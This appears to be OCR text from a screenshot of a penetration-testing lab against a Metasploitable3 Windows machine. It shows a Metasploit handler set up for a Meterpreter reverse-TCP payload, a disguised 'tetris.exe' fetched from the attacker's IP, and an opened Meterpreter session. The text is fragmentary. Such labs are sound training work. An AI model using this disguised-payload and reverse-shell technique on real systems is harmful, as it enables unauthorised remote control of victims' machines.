 kali:1 - VNC Viewer
AnyMeeting
ATTEND
LIST
A
Send to:
Type he
TightVNC: metasploitable3
msf5 exploit(multi/handler) > set LHOST 19
LHOST => 192.168.0.78
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set LPORT 80
LPORT => 8080
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Descri
---- --------------- -------- ------
Payload options (windows/x64/meterpreter/r
Name Current Setting Required De
---- --------------- -------- --
EXITFUNC process yes Ex
LHOST 192.168.0.78 yes Th
LPORT 8080 yes Th
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168
[*] Sending stage (206403 bytes) to 192.16
[*] Meterpreter session 1 opened (192.168.
Recyc
Com
Pro
Boxs
Sh
St
Desktop
Icecast
Wind
Fire
Internet Explorer Enhanced Security Configuration is not enabled - Windows Internet Explorer
http://192.168.0.78/tetris.exe
Bing
Favorites Suggested Sites Web Slice Gallery
Internet Explorer Enhanced Security Configuration is ...
Page Safety Tools
Caution: Internet Explorer Enhanced Security Configuration is
not enabled
Internet Explorer Enhanced Security Configuration is an option that is provided in
Windows Server 2003 operating systems and above. You can use it to quickly enhance
Internet Explorer security settings for all users.
When you enable Internet Explorer Enhanced Security Configuration, it sets Internet
Explorer security settings to limit how users browse Internet and intranet Web sites. This
reduces the exposure of your server to Web sites that might pose a security risk. For
more information, including the complete list of changes that are implemented by
Internet Explorer Enhanced Security Configuration, see Internet Explorer Enhanced
Security Configuration overview.
To enable IE ESC for all users
1. Close all instances of Internet Explorer.
2. Click Start, point to Administrative Tools, and then click Server Manager.
3. If a User Account Control dialog box appears, click Continue.
4. Under Security Summary, click Configure IE ESC.
5. Under Administrators, click On (Recommended).
6. Under Users, click On (Recommended).
7. Click OK.
8. To disable IE ESC, click Off for both Administrators and Users, and then
click OK.
Internet | Protected Mode: Off
100%
ENG
5:28 PM